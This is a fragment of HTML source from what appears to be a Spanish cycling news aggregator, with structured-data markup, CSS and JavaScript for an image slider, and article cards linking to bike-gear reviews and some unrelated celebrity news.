Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg","url":"/shimano-nos-ofrece-la-tecnologia-s-phyre/"},{"@type":"ImageObject","name":"Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp","url":"/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/"},{"@type":"ImageObject","name":"Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp","url":"/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuando-cambiar-corona-y-pinon/"},{"@type":"ImageObject","name":"El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png","url":"/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/"},{"@type":"ImageObject","name":"Ruedas Cadex 36: rendimiento superior a un precio superior","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg","url":"/ruedas-cadex-36-rendimiento-superior-a-u/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg","url":"/cual-es-mas-rapida-mtb-o-ruta/"},{"@type":"ImageObject","name":"Las increíbles propiedades de la lenteja de agua","contentUrl":"","url":"/las-increibles-propiedades-de-la-lenteja-de-agua/"},{"@type":"ImageObject","name":"Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg","url":"/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/"},{"@type":"ImageObject","name":"Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg","url":"/resena-el-buje-dt-swiss-240-deg-mejora-e/"},{"@type":"ImageObject","name":"Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg","url":"/esker-cycles-lanza-la-version-de-acero-d/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
